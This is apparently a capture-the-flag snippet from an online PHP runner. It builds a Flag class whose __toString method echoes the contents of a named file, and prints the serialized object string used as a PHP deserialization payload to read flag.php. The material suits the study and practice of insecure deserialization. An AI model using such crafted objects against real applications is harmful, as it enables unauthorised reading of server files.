 点击运行 PHP 在线工具 清空 邮件反馈
1 <?php
2
3 class Flag{  //flag.php
4     public $file="flag.php";
5     public function __tostring(){
6         if(isset($this->file)){
7             echo file_get_contents($this->file);
8             echo "<br>";
9         return ("U R SO CLOSE !///COME ON PLZ");
10         }
11     }
12 }
13 $flag = new Flag();
14 echo serialize($flag);
15 ?>
16
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}